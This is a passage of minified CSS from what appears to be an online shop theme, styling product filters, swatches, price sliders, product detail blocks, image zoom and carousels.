1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;display: inline-block;vertical-align: middle;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.filters li a:hover, .filters li a.active {color: #f82e56;text-decoration: none;}.filters li:last-child span {display: none;}.filters.style2 {margin: 0 0 30px;padding: 10px 0 30px;}@media screen and (max-width: 991px) {.filters.style2 {padding: 5px 0 15px;}}.filters.style2 li {margin: 0 8px;position: relative;vertical-align: top;}.filters.style2 li a {display: block;padding: 10px 15px;line-height: 1.353em;text-transform: uppercase;color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #f82e56;text-decoration: none;}.filters.style2 li a:hover span.count, .filters.style2 li a.active span.count {display: block;}.filters.style2 li a span.count {display: none;position: absolute;padding: 0 8px;top: -10px;right: -10px;font-size: 13px;line-height: 21px;font-family: 'Roboto', sans-serif;color: #fff;background-color: #333745;}button.mfp-arrow {opacity: 1;margin-top: -20px;width: 40px;height: 40px;background-color: #ffffff;text-align: center;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}button.mfp-arrow:hover {background-color: #f82e56;}.mfp-arrow-right {margin-right: 5%;}.mfp-arrow-left {margin-left: 5%;}.mfp-arrow:active {margin-top: -20px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: pointer;font-size: 38px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover {color: #f82e56;}.mfp-arrow-right:after {top: 0;border: 0;margin: 0 0 0 15px;font-family: 'icomoon-reg';content: "\e922";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-right:before {display: none;}.mfp-arrow-left:after {top: 0;border: 0;margin: 0 0 0 12px;font-family: 'icomoon-reg';content: "\e923";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-left:before {display: none;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #ffffff;}.gallery.simple .gallery-item {visibility: hidden;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}.gallery.simple .gallery-item.isvisible {visibility: visible;opacity: 1;}.filter-col {margin-bottom: 50px;}@media screen and (max-width: 991px) {.filter-col {margin-bottom: 30px;}}.filter-col-content {padding-bottom: 15px;}.sidebar-block {margin-top: 15px;background-color: #fff;}.sidebar-block .block-title {padding: 12px 19px;font-size: 20px;line-height: 1.3em;font-weight: 500;text-transform: uppercase;cursor: pointer;}.sidebar-block .block-title span {color: #191919;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.sidebar-block .block-title:hover span {color: #f82e56;}.sidebar-block .block-title a {color: #191919;text-decoration: none;}.sidebar-block .block-title a:hover {color: #f82e56;}.sidebar-block .block-content {padding: 12px 19px;}.sidebar-block .bg-striped {display: none;}.sidebar-block:after {opacity: 0;content: '';position: absolute;z-index: 1;left: 0;top: 0;width: 0px;height: 0px;border-style: solid;border-width: 15px 15px 0 0;border-color: #f82e56 transparent transparent transparent;}.sidebar-block.selected:after {opacity: 1;}.sidebar-block.block-loading .bg-striped {display: block;}.sidebar-block.collapsed {position: relative;}.sidebar-block.collapsed .block-content {display: none;}.sidebar-block.collapsed .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-block.collapsed .toggle-arrow:before {color: #333745;content: "\e94a";}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #f82e56;}.sidebar-block.collapsed.open .block-content {position: static;top: 0;visibility: visible;opacity: 1;}.sidebar-block.collapsed.open .toggle-arrow:before {color: #333745;content: "\e94c";}ul.category-list {margin: 0;padding: 0;list-style: none;}ul.category-list li {position: relative;border-bottom: 1px solid #f0f0f0;}ul.category-list li:last-child {border: 0;}ul.category-list li a:not(.clear) {position: relative;display: block;padding: 11px 0;padding-left: 10px;margin-left: -10px;font-size: 16px;line-height: 1.25em;font-weight: 500;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -10px;}ul.category-list li a:not(.clear):hover:before {opacity: 1;}ul.category-list li a:not(.clear):before {position: absolute;top: 11px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}ul.category-list li.active a {color: #f82e56;margin-left: 0;margin-right: -10px;}ul.category-list li.active a:before {opacity: 1;}ul.category-list li a.clear {display: none;}ul.category-list li.active a.clear {display: block;position: absolute;right: -7px;top: 6px;width: 30px;padding: 5px 0;margin: 0;text-align: center;text-decoration: none;color: #f82e56;}ul.category-list li.active a.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 20px;}ul.category-list li.active a.clear:hover {color: #333745;}.selected-filters {margin: -10px 0 0;padding: 0;list-style: none;}.selected-filters li {display: inline-block;position: relative;vertical-align: top;margin: 0 2px 7px 0;background: #fff;font-size: 16px;line-height: 30px;font-weight: bold;color: #333745;}.selected-filters li .bg-striped {display: none;}.selected-filters li.block-loading .bg-striped {display: block;}.selected-filters li a {display: block;padding: 0 5px;color: #333745;text-decoration: none;}.selected-filters li a:hover {color: #f82e56;}.selected-filters li i.icon {padding: 0 0 0 4px;vertical-align: middle;margin-top: -2px;}.sidebar-block ul.tags {border-top: 1px solid #f0f0f0;padding: 20px 0 3px;margin: 0;}.color-list {padding: 0;margin: 0;}.color-list li {display: inline-block;vertical-align: bottom;margin: 0 7px 12px 0;}.color-list li img, .color-list li span.color {display: block;width: 27px;height: 27px;}.color-list li span.clear {display: none;}.color-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;border: 0;}.color-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.color-list li.active span.clear:hover {color: #333745;}.color-list li.active img, .color-list li:hover img {border: 3px solid transparent;}.color-list li.active span.color, .color-list li:hover span.color {margin: 3px;width: 21px;height: 21px;}.color-list li.active span.value, .color-list li:hover span.value {border: 1px solid #f82e56;}.color-list li.active span.value:after, .color-list li:hover span.value:after {-webkit-box-shadow: none;box-shadow: none;}.color-list li a {display: block;text-decoration: none;}.color-list li a span.value {display: block;position: relative;border: 1px solid transparent;}.color-list li a span.value:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-list li.absent-option > a, .size-list li.absent-option > a {position: relative;background: #ffffff;}.color-list li.absent-option > a span.value, .size-list li.absent-option > a span.value {opacity: 0.5;}.color-list li.absent-option > a:after, .size-list li.absent-option > a:after {position: absolute;z-index: 1;content: '';background: url(cross.png);background-size: 100% 100%;display: block;left: 4px;right: 4px;top: 4px;bottom: 4px;margin: auto;}.size-list {padding: 0;margin: 0;}.size-list li {display: inline-block;vertical-align: bottom;margin: 0 6px 12px 0;}.size-list li a {display: block;text-decoration: none;text-align: center;}.size-list li span.clear {display: none;}.size-list li span.value {display: block;min-width: 30px;height: 28px;padding: 0 5px;border: 1px solid #333745;color: #333745;font-size: 15px;line-height: 26px;-webkit-transition: background-color 0.2s ease;-o-transition: background-color 0.2s ease;transition: background-color 0.2s ease;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #f82e56;background: #f82e56;color: #ffffff;}.size-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;}.size-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.size-list li.active span.clear:hover {color: #333745;}.size-list img {width: 100%;display: block;}.sidebar-block .color-list, .sidebar-block .size-list {border-top: 1px solid #f0f0f0;padding: 20px 0 0;margin: 0;}@media screen and (max-width: 991px) {.sidebar-block .color-list {margin: 8px 0;}}.price-slider-wrapper {border-top: 1px solid #f0f0f0;padding: 20px 0 25px;}.price-values {display: inline-block;width: 100%;margin-bottom: 10px;font-size: 14px;line-height: 16px;font-weight: 500;color: #f82e56;}.noUi-horizontal {height: 4px;}.noUi-horizontal .noUi-handle {width: 16px;height: 16px;left: -6px;top: -6px;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: #f82e56;cursor: pointer;}.noUi-target {border-radius: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-origin {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-background {background: #e9e9e9;}.noUi-connect {background: #ffbbc8;border: 0;border-radius: 0;-webkit-transition: background 450ms;-o-transition: background 450ms;transition: background 450ms;}.noUi-handle:before, .noUi-handle:after {display: none;}.filter-col-header {display: none;}.filter-button {display: none;}@media screen and (max-width: 991px) {.sidebar-block-top {padding: 12px 19px;}.filter-button {display: inline-block;}.filter-col {position: fixed;z-index: 10001;left: 0;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.filter-col-content {position: fixed;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;overflow: auto;max-width: 480px;padding: 50px 0 30px;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background-color: #f7f7f7;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.filter-col-header {position: fixed;display: block;left: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.filter-col .filter-col-toggle {text-decoration: none;}.filter-col .filter-col-toggle:hover, .filter-col .filter-col-toggle:focus {text-decoration: none;}.filter-col .filter-col-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.filter-col .filter-col-toggle:before, .filter-col .filter-col-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.filter-col .filter-col-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.filter-col .filter-col-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.filter-col.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.filter-col.active .filter-col-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.filter-col.active .filter-col-header {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}}@media (min-width: 481px) and (max-width: 991px) {.filter-col:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.filter-col.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.filter-row {position: relative;background: #fff;display: inline-block;width: 100%;margin: 0 0 15px;padding: 20px 18px 18px;color: #333745;text-align: center;}.filter-row .bg-striped {display: none;}.filter-row .form-label {display: inline-block;vertical-align: top;font-size: 13px;line-height: 32px;padding-right: 15px;}.filter-row .select-wrapper-sm {width: auto;vertical-align: top;display: inline-block;}.filter-row select {margin-bottom: 0;}.filter-row .directions {display: inline-block;}.filter-row .directions a {display: inline-block;padding: 6px 4px 5px;color: #333745;}.filter-row .directions a:hover, .filter-row .directions a:active {color: #f82e56;}.filter-row .col-left {padding-top: 2px;text-align: left;}.filter-row .col-right {padding-top: 2px;text-align: right;}.filter-row .view-mode a {font-size: 27px;line-height: 32px;margin: 0 4px;text-decoration: none;color: #333745;}.filter-row .view-mode a i.icon {margin-top: 5px;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #f82e56;}.filter-row .filter-button {vertical-align: top;}.filter-row .filter-button .btn {height: 32px;line-height: 32px;margin-right: 10px;}.filter-row.block-loading .bg-striped {display: block;}@media screen and (max-width: 991px) {.filter-row {padding-bottom: 10px;}.filter-row .select-wrapper-sm, .filter-button {margin-bottom: 10px;}}@media screen and (max-width: 667px) {.filter-button {width: 100%;}.filter-row .col-left {width: 100%;float: none;margin-bottom: 0;}.filter-row .col-right {width: 100%;float: none;text-align: left;}}.items-total {font-size: 14px;text-align: right;color: #333745;margin: 0 0 20px 0;}@media screen and (min-width: 992px) {.row.row-table {display: table;width: calc(100% + 30px);}.ymax {height: 30px;min-height: 1px;}.row.row-table > .aside {display: table-cell;float: none;vertical-align: top;}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container {position: fixed;width: 25%;left: 0;top: 0;padding: 0;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;}body:not(.touch) .filter-col.fixed.is-fixed-bottom {vertical-align: bottom;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;overflow: hidden;left: 0 !important;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll {max-height: none !important;}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll {max-height: none !important;}body:not(.touch) .fixed-wrapper {overflow: hidden;}body:not(.touch) .fixed-scroll {overflow-x: hidden;overflow-y: scroll;width: calc(100% + 20px);margin-top: 12px;padding-top: 72px;-webkit-transition: padding 0.5s ease;-o-transition: padding 0.5s ease;transition: padding 0.5s ease;}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 0;}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 72px;}body.touch .fixed-scroll {width: 100%;}body:not(.touch) .fixed-wrapper {top: auto !important;bottom: 0 !important;}}@media screen and (min-width: 992px) {body.mac:not(.touch) .fixed-scroll {width: 100%;}}.listing-info {margin-bottom: 50px;text-align: center;}.description {margin-bottom: 50px;}@media screen and (max-width: 991px) {.description {margin-bottom: 30px;}}.description > .categories {margin-bottom: -30px;}body.layout-advanced .sidebar-block .block-title {padding: 20px 19px;}body.layout-advanced .sidebar-block {margin-top: 0;border-top: 1px solid #e8e8e8;}body.layout-advanced .sidebar-block.collapsed .toggle-arrow {top: 6px;}.product-creative-slider .item img {width: 100%;}.product-slider-wrapper {position: relative;}.product-slider-wrapper .zoomContainer {top: 0 !important;}.product-slider-wrapper .zoomWindowContainer > .zoomWindow {width: 100% !important;height: 100% !important;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);}@media screen and (min-width: 481px) {.product-creative-slider {position: relative;z-index: 1;}.product-creative-slider .item img {vertical-align: top;-webkit-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}}.product-creative-slider-control {position: absolute;top: 0;bottom: 0;width: 100%;}.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {position: absolute;z-index: 3;display: block;height: 100%;width: 70px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.1);top: 10px;padding: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product-creative-slider-control .slick-prev:hover, .product-creative-slider-control .slick-next:hover {background: rgba(255, 255, 255, 0.5) !important;opacity: 1;}.product-creative-slider-control .slick-prev.slick-disabled, .product-creative-slider-control .slick-next.slick-disabled {display: none !important;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {font-size: 38px;line-height: 50px;color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev {left: 0;right: auto;}.product-creative-slider-control .slick-next {right: 0;left: auto;}@media screen and (max-width: 480px) {.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {width: 45px;}}.product-info-block {color: #333745;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block {margin-bottom: 30px;}}.product-info-block .price {margin-bottom: 10px;font-size: 34px;line-height: 1.2em;font-weight: 700;text-align: right;color: #f82e56;}@media screen and (max-width: 991px) {.product-info-block .price {font-size: 28px;}}.product-info-block .price .old-price {padding-right: 10px;font-size: 0.824em;font-weight: 300;color: #333745;text-decoration: line-through;}.product-info-block .product-sku, .product-info-block .product-availability {font-size: 17px;}.product-info-block .product-sku span, .product-info-block .product-availability span {font-weight: 500;color: #f82e56;}.product-info-block .product-sku {display: inline-block;padding-right: 10px;}.product-info-block .product-availability {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block .product-options {margin-bottom: 15px;}.product-info-block .product-options > div {display: inline-block;vertical-align: top;padding-right: 30px;}.product-info-block .product-options ul {display: none;}.product-info-block .product-options > div.swatches .select-wrapper-sm {display: none;}.product-info-block .product-options > div.swatches ul {display: inline-block;vertical-align: top;}.product-info-block .product-options select.form-control {margin-bottom: 0;}.product-info-block .product-qty .qty {display: inline-block;vertical-align: baseline;}.product-info-block .product-qty .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;vertical-align: middle;color: #f82e56;}.product-info-block .option-label {display: inline-block;vertical-align: top;padding-right: 10px;font-size: 16px;line-height: 30px;color: #333745;font-weight: bold;text-transform: uppercase;}.product-info-block .product-label {float: right;margin: -5px 0 5px 5px;padding: 0 10px;font-size: 16px;line-height: 30px;color: #ffffff;font-weight: 500;letter-spacing: 0.5px;font-family: 'Oswald', sans-serif;background-color: #f82e56;text-transform: uppercase;}.product-info-block .product-label:before {display: none;}.product-info-block .product-label.new {color: #ffffff;background-color: #333745;}.product-info-block .product-actions .product-details {display: none;}.product-info-block.classic {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block.classic {margin-bottom: 30px;}}.product-info-block.classic .select-wrapper-sm {float: left;}.product-info-block.classic .product-info-top {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 5px;}.product-info-block.classic .rating {display: block;}.product-info-block.classic .product-info-top .rating {display: inline-block;line-height: 23px;}.product-info-block.classic .product-name-wrapper {width: 100%;display: table;}.product-info-block.classic .product-labels {display: table-cell;vertical-align: top;}.product-info-block.classic .product-labels .product-label {margin-top: 0;}.product-info-block.classic .product-name {display: table-cell;vertical-align: top;font-family: 'Roboto', sans-serif;font-size: 24px;line-height: 1.2em;font-weight: 700;border: 0;padding: 0;margin-bottom: 0;text-transform: none;}.product-info-block.classic .product-description {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-description p:last-child {margin-bottom: 0;}.product-info-block.classic .countdown-circle {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-meta {margin-bottom: 3px;}.product-info-block.classic .product-meta > span {margin-right: 5px;}.product-info-block.classic .product-meta a {white-space: nowrap;text-decoration: none;}.product-info-block.classic .product-meta a i.icon {margin-right: 3px;}.product-info-block.classic .product-options {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block.classic .product-options > div {display: inline-block;width: 100%;padding-right: 0;padding-bottom: 10px;float: none;}.product-info-block.classic .product-options .product-qty {padding-bottom: 5px;}.product-info-block.classic .product-options .option-label {display: block;float: left;padding-right: 0;font-size: 13px;line-height: 30px;min-width: 80px;}.product-info-block.classic .qty-changer input[type="button"] {background: #ffffff;}.product-info-block.classic .product-actions .actions {text-align: right;}.product-info-block.creative .select-wrapper-sm {display: inline-block;}.product-info-block.creative .product-name {font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 1.333em;font-weight: 500;border: 0;padding: 0;margin-bottom: 20px;}.product-info-block.creative .product-meta {margin-bottom: 15px;}.product-info-block.creative .product-meta > span:before {content: "|";padding: 0 16px;color: #e8e8e8;}.product-info-block.creative .product-meta > span:last-child:before, .product-info-block.creative .product-meta > span.availability:before {display: none;}.product-info-block.creative .product-meta a {text-decoration: none;}.product-info-block.creative .product-meta a i.icon {margin-right: 3px;}.product-info-block.creative .product-labels {float: right;}.product-info-block.creative .product-labels:before {display: none;}.product-info-block.creative .product-description {margin-bottom: 30px;background: #f7f7f7;padding: 15px 20px;}.product-info-block.creative .product-description p:last-child {margin-bottom: 0;}.product-info-block.creative .social {padding-top: 10px;}.product-info-block.creative .product-sku {font-size: 15px;}.product-info-block.creative .product-actions {display: table;width: 100%;border-top: 1px solid #e8e8e8;padding: 30px 0 0 0;}.product-info-block.creative .product-actions > div {display: table-cell;vertical-align: top;}.product-info-block.creative .product-actions > div:first-child {padding-right: 15px;}.product-info-block.creative .product-actions .social {text-align: left;padding-top: 0;}.product-info-block.creative .product-actions .actions {text-align: right;min-width: 300px;}.product-info-block.creative .product-options {float: left;margin-bottom: 5px;width: calc(100% - 220px);}.product-info-block.creative .product-qty {float: right;text-align: right;width: 220px;margin-bottom: 15px;}.product-info-block.creative .product-options.more-options {float: none;width: 100%;}.product-info-block.creative .countdown-circle .countdown-text .text1 {font-size: 18px;}@media screen and (max-width: 991px) {.product-info-block.creative .product-meta {font-size: 13px;}.product-info-block.creative .product-meta > span:before {padding: 0 8px;}.product-info-block.creative .product-sku {font-size: 13px;}}@media screen and (max-width: 767px) {.product-info-block.creative .product-options {float: none;width: 100%;margin-bottom: 15px;}.product-info-block.creative .product-qty {float: none;width: 100%;text-align: right;margin-bottom: 15px;}.product-info-block.creative .product-options > div {white-space: nowrap;}.product-info-block.creative .product-actions {display: block;padding: 15px 0 0 0;}.product-info-block.creative .product-actions > div {display: block;}.product-info-block.creative .product-meta > span {display: block;margin-bottom: 5px;}.product-info-block.creative .product-meta > span:before {display: none;}}@media screen and (max-width: 480px) {.product-info.creative .product-name {font-size: 24px;}}.rating i.icon {margin-right: 2px;}.rating i.icon.fill {color: #f82e56;}.rating .count {padding-left: 5px;}.product-previews-wrapper {position: relative;float: left;width: 100%;margin-top: 20px;z-index: 1;}.product-previews-carousel {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-previews-carousel {margin-bottom: 30px;}}.product-previews-carousel {opacity: 0;}.product-previews-carousel .slick-prev {left: 0;right: auto;z-index: 1;}.product-previews-carousel .slick-next {right: 0;left: auto;}.product-previews-carousel .slick-next, .product-previews-carousel .slick-prev {height: 45px;width: 19px;margin-top: -22px;background-color: #ffffff;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #f82e56;}.product-previews-carousel .slick-next:hover:before, .product-previews-carousel .slick-prev:hover:before {color: #ffffff;}.product-previews-carousel .slick-disabled {display: none !important;}.product-previews-carousel:not(.slick-slider) {margin-left: -15px;margin-right: -15px;overflow: hidden;}.product-previews-carousel:not(.slick-slider) > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;}.product-previews-carousel:not(.slick-slider) > a img {width: 100%;}.product-previews-carousel .slick-track {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.product-previews-carousel .slick-list {margin: 0 -13px 0 -15px;}.product-previews-carousel .slick-slide {margin: 0 15px;text-align: center;}.product-previews-carousel .slick-slide img {max-width: 100%;margin: 0 auto;}.product-previews-carousel.slick-initialized {opacity: 1;}.product-previews-carousel a.active {position: relative;}.product-previews-carousel a.active:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;-webkit-box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;}.main-image {position: relative;margin-bottom: 30px;}.main-image img.zoom {max-width: 100%;max-height: 100%;}.main-image .zoomWrapper {width: 100% !important;height: 100% !important;}.main-image .zoomWrapper img {width: 100% !important;height: auto !important;}.main-image .zoomWrapper img:first-child {position: relative !important;z-index: 1;}.main-image .zoomWrapper img:last-child {z-index: 2;top: 0;left: 0;}.main-image .zoomContainer {top: 0 !important;display:none;left: 0 !important;}.main-image .zoomLens {border: 1px solid #f82e56 !important;}.page-main > .zoomContainer {left: 15px !important;}@media screen and (max-width: 1199px) {.main-image {margin-bottom: 20px;}.product-previews-carousel:not(.slick-slider) {margin-left: -10px;margin-right: -10px;}.product-previews-carousel:not(.slick-slider) > a {width: calc(33.333% - 20px);margin: 0 10px;}.product-previews-carousel .slick-list {margin: 0 -8px 0 -10px;}.product-previews-carousel .slick-slide {margin: 0 10px;}}.dblclick-text {}.dblclick-text span {float: left;width: 100%;text-align: center;color: #000;padding-top: 10px;}body.touch .dblclick-text {display: block;position: absolute;z-index: 2;bottom: 7px;width: 100%;text-align: center;}body.touch .dblclick-text span {display: inline-block;padding: 0 10px;background: rgba(255, 255, 255, 0.4);font-size: 14px;font-weight: 400;line-height: 26px;color: #333745;}.product-nav {padding: 0 10px;}.product-nav > a {position: relative;}.product-nav > a .product-nav-preview {position: absolute;z-index: -1;padding: 3px;width: 100px;top: -10000px;visibility: hidden;opacity: 0;background-color: #ffffff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.product-nav > a .product-nav-preview span.image {position: relative;display: block;padding: 0;}.product-nav > a .product-nav-preview span.price {position: absolute;bottom: 0;right: 0;display: block;padding: 0 4px;font-size: 12px;line-height: 1.833em;font-weight: 500;text-transform: none;text-align: center;color: #ffffff;background-color: #f82e56;}.product-nav > a .product-nav-preview span.name {display: block;width: 100%;padding: 4px 0;font-size: 12px;line-height: 1.1em;font-weight: 500;text-transform: none;text-align: center;color: #333745;}.product-nav > a .product-nav-preview img {width: 100%;}.product-nav > a:hover .product-nav-preview {top: 22px;visibility: visible;opacity: 1;z-index: 1005;}.product-nav > a.product-nav-prev:hover .product-nav-preview {left: -5px;}.product-nav > a.product-nav-next:hover .product-nav-preview {right: -5px;}.zoom-link, .video-link {display: block;position: relative;z-index: 1003;bottom: 0;left: 0;font-size: 15px;line-height: 35px;background-color: rgba(255, 255, 255, 0.8);text-align: center;color: #333745;}.zoom-link:hover, .video-link:hover {color: #f82e56;}.video-link {top: 0;bottom: auto;font-size: 20px;line-height: 38px;}.product-info-block.creative .video-link {position: static;font-size: 44px;line-height: 40px;display: inline-block;margin-top: -30px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.product-info-block.creative .video-link {margin-top: -15px;margin-bottom: 10px;}}.product-info-block.creative .video-link-wrapper {text-align: center;}@media screen and (max-width: 1199px) {.product-block .col-md-12 {clear: both;}}.tabaccordion .panel-table {display: table;width: 100%;padding: 0;-webkit-box-shadow: none;box-shadow: none;}.tabaccordion .panel-table > .panel-body {display: table-row-group;padding: 0;}.tabaccordion .panel-table > .panel-body:before, .tabaccordion .panel-table > .panel-body:after {content: none;}.tabaccordion .panel-table > div > .tr {display: table-row;}.tabaccordion .panel-table > div:last-child > .tr:last-child > .td {border-bottom: none;}.tabaccordion .panel-table .td {float: none;display: table-cell;padding: 20px 15px;border-width: 1px;border-style: solid;border-color: #f7f7f7;border-top: none;border-left: none;vertical-align: middle;}@media (max-width: 767px) {.tabaccordion .panel-table .td {display: block;border-right: none;border-bottom-width: 1px !important;border-bottom-style: solid !important;border-bottom-color: #f7f7f7 !important;}}.tabaccordion .panel-table .td:last-child {border-right: none;border-bottom: none !important;}.tabaccordion .panel-table h2, .tabaccordion .panel-table h3, .tabaccordion .panel-table h4, .tabaccordion .panel-table h5, .tabaccordion .panel-table h6 {padding: 0;}.tabaccordion .panel-default {border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading {color: #333745;background-color: #ffffff;border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading .badge {color: #ffffff;background-color: #333745;}.tabaccordion .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #f7f7f7;}.tabaccordion .panel-heading {padding: 0;}.tabaccordion .panel-title {padding: 0;}.tabaccordion .panel-title a {padding: 20px 15px;display: block;border-top: 1px solid #e8e8e8;text-decoration: none;text-transform: uppercase;-webkit-transition: all 0.5 